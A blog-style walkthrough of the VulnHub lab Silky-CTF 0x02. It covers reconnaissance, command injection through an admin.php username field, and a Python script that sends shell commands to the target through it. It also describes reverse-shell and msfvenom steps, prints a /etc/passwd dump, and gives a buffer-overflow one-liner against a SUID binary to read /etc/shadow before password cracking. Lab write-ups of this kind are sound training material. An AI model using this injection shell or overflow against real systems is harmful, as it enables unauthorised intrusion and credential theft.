Intro
Hi, in this post we will deal with Silky-CTF 0x02 from VulnHub. This VM is also similar to its predecessor, it includes enumeration, information gathering, reverseengineering, web exploitation and password cracking.
Ok, let's go. After everything is set up and all settings are done, the CTF starts.

Discovery
To find the VM, I used the infamous Netdiscover tool again.
After we have found the VM, we have to do a portscan with Nmap to get an overview.

We see 2 ports here. Once port 22 where SSH is running and port 80 where an Apache2 is running behind. We also see here a pair of annotations from Nmap regarding robots.txt or notes.txt. We'll take a closer look at these later. First, let's go to the VM with the browser. Ok not much exciting, just a standard Apache page. Wait again? Compared to the predecessor we have no changes to the original default Apache2 page.
Now the question is, what do we do now? First, we should try to find out more with Nikto.

No real hints, no robots.txt nothing. Time for Dirbuster.
Initial access

Aha, Dirbuster has found something, an admin.php. Let's go there.

Ok the login doesn't look really exciting? I just enter test in both fields, let's see what happens.
Ok not really informative. I have tried several usernames but it always comes out the same. So an enumeration is out of the question.

Let's take a look at the code and see if we can get some hints. On closer inspection, I notice that the labels do not match any of the input fields. Let's try to log in with the IDs.
Just tried the IDs and get a great answer.

Whoa, what is this? Why am I seeing Linux here? Let's try ls -al as username, maybe we have a shellexecute here.


Nice exactly that we have :D, We use that times. I wrote a small python script to better interact with the page.
#!/usr/bin/env python
from urllib import urlencode
import requests, sys
url = "http://192.168.1.103/admin.php"
while True:
cmd = raw_input("shell> ")
params = (('username', cmd), ('password', ''))
res = requests.get(url, params=urlencode(params))
print(cmd, res.status_code,res.url)
print(res.content)
First, let's take a closer look at the two files nopesry.html and nothinghere.html.
In both we get this info: "Sry here is nothing, keep looking ;)" "Sry here is nothing either, keep looking ;)"
Very helpful.

Upgrade to a better shell
Now we have to break out to a better shell. For this I started a small netcat listener and sent a reverse shell over the script.
From there, we break out in a shell from Metasploit. So level up! First create a new reverse TCP shell with msfvenom and make it accessible via Python.

Now we can download and run our shell

In Metasploit we now have a better shell with all the trimmings
Ok let's take a look around the system. First, let's see what users there are.
At the moment we are www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
dnsmasq:x:105:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:106:110:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
geoclue:x:109:115::/var/lib/geoclue:/bin/false
speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
rtkit:x:111:116:RealtimeKit,,,:/proc:/bin/false
pulse:x:112:117:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:114:121:colord colour management daemon,,,:/var/lib/colord:/bin/false
saned:x:115:122::/var/lib/saned:/bin/false
Debian-gdm:x:116:123:Gnome Display Manager:/var/lib/gdm3:/bin/false
hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false
silky:x:1000:1000:silky,,,:/home/silky:/bin/bash
mysql:x:118:124:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:119:65534::/run/sshd:/usr/sbin/nologin
Ok we see here that there is a user named silky. We should have a look at him first. Read through the history etc...

Hey, we find a Flag.txt here, we can read it directly.

Flag1 = flag:d68815f2afbc48a2a717de2f35478600
Exploit the binary
Next, let's take a closer look at the cat_shadow file, since it has the SUID bit set. And we all know what that means. I look at this one locally on my system. For this I start a HTTP server with Python and download the file.

Aha? Ok that is very interesting we have here program arguments where at the end the result 0x496c5962 must come out. Let's try a buffer overflow test.

Ok we can already overwrite variables, that's good, now we just have to find out from when we overwrite exactly this searched variable. After a few tries, we see that from 64 characters, we overwrite the variable. From 68 characters we have overwritten the variable.
Our exploit then looks like this:
./cat_shadow $(python -c "print 'A' * 64 + '\x62\x59\x6c\x49'")
Testing it locally...

and run it on the vm...
Escalating privilieges

Ok worked, we now have the file /etc/shadow. Now we just have to crack the passwords. For this we take John and the old rockyou.txt.
After we have cracked the password, we can log in as root user. Just read the flag in the home directory of the root user.
Rootflag

With this we also have flag no. 2 and are through with the CTF.
Flag2 = flag:d1f258a6ec26dffbbdec79f68890a5e8
All files and scripts are also available on Github.
I hope you enjoyed it. Then until next time 😄